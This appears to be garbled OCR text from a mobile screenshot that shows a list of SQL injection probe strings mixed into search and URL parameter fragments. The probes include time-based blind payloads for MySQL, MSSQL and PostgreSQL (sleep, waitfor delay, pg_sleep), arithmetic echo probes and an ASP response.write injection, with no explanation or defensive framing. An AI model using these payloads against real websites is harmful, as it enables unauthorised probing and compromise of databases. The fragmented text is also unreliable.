
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz''&&sleep(27*1000)*
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(6),0
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
1 waitfor delay '0:0:15' --
•
banflix&hzle6idd'li5wzuzq'+or+492=
(select+492+from+pg_sleep(15))--;amp
•
*winbeatz*
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
gryklmmv')) or 944=(select 944 from pg_sleep(15))-
-;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
or 702=(select 702 from pg_sleep(15))--
•
banflix&amphzle6idd';(select 198766*667891 from
dual);usg='+response.write(9590188*9551608)+';v
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z; waitfor
delay '0:0:15' --
;if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3